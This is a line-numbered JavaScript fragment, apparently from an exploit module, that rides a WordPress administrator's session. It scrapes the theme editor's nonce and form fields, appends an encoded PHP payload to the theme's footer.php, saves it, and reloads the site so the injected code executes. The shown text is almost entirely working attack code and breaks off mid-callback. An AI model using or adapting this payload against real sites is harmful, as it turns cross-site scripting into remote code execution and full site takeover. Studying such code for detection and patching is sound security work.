 77 jQuery.ajax({
78                 url: 'theme-editor.php?file=footer.php',
79                 dataType: 'text',
80                 success: function(data) {
81                         var form = jQuery('<div>').html(data)[0].getElementsByTagName("form")[1];
82                         jQuery('body').append(form);
83
84                         _wpnonce = jQuery('form[name=template] input[type=hidden][name=_wpnonce]').val();
85                         _wp_http_referer = jQuery('form[name=template] input[name=_wp_http_referer]').val();
86                         theme = jQuery('form[name=template] input[name=theme]').val();
87                         scrollto = jQuery('form[name=template] input[name=scrollto]').val();
88                         newcontent = jQuery('form[name=template] #newcontent').val() +
89                                 '<?php #{payload.encoded} ?>';
90
91                         data = 'action=update&file=footer.php&submit=Update+File&docs-list=' +
92                                                  '&_wpnonce=' + encodeURIComponent(_wpnonce) +
93                                                  '&_wp_http_referer=' + encodeURIComponent(_wp_http_referer) +
94                                                  '&theme=' + encodeURIComponent(theme) +
95                                                  '&scrollto=' + encodeURIComponent(scrollto) +
96                                                  '&newcontent=' + encodeURIComponent(newcontent);
97
98                         jQuery.post({
99                                 url: 'theme-editor.php?',
100                                 data: data,
101                                 success: function(data) {
102                                         jQuery.ajax({
103                                                 url: '/',
104                                                 timeout: 1000,
105                                                 success: function(data) {
106                                                         location.reload();
107                                                 },
108                                                 error: function(data) {
109                                                         location.reload();